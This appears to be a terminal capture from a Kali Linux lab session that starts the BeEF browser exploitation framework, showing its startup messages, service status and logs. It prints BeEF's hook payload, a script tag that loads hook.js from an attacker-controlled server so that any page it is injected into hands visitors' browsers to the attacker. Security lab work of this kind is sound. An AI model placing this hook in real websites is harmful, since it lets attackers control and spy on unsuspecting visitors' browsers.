 ┌──(root㉿kali)-[~]
└─# beef-xss
[-] You are using the Default credentials
[-] (Password must be different from "beef")
[-] Please type a new password for the beef user:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
漏洞链接
● beef-xss.service - beef-xss
     Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; preset: disabled)
     Active: active (running) since Thu 2024-01-18 21:02:06 EST; 5s ago
   Main PID: 12769 (ruby)
      Tasks: 4 (limit: 4587)
     Memory: 83.7M
        CPU: 2.271s
     CGroup: /system.slice/beef-xss.service
             └─12769 ruby /usr/share/beef-xss/beef
1月 18 21:02:09 kali beef[12769]: == 24 CreateAutoloader: migrated (0.0008s) ==========================…=======
1月 18 21:02:09 kali beef[12769]: == 25 CreateXssraysScan: migrating ===================================…=======
1月 18 21:02:09 kali beef[12769]: -- create_table(:xssraysscans)
1月 18 21:02:09 kali beef[12769]:    -> 0.0008s
1月 18 21:02:09 kali beef[12769]: == 25 CreateXssraysScan: migrated (0.0009s) =========================…=======
1月 18 21:02:09 kali beef[12769]: [21:02:08][*] BeEF is loading. Wait a few seconds...
1月 18 21:02:09 kali beef[12769]: [21:02:09][!] [AdminUI] Error: Could not minify 'BeEF::Extension::…harmony
1月 18 21:02:09 kali beef[12769]: [21:02:09]    |_  [AdminUI] Ensure nodejs is installed and `node' …PATH` !
1月 18 21:02:09 kali beef[12769]: [21:02:09][!] [AdminUI] Error: Could not minify 'BeEF::Extension::…harmony
1月 18 21:02:09 kali beef[12769]: [21:02:09]    |_  [AdminUI] Ensure nodejs is installed and `node' …PATH` !
Hint: Some lines were ellipsized, use -l to show in full.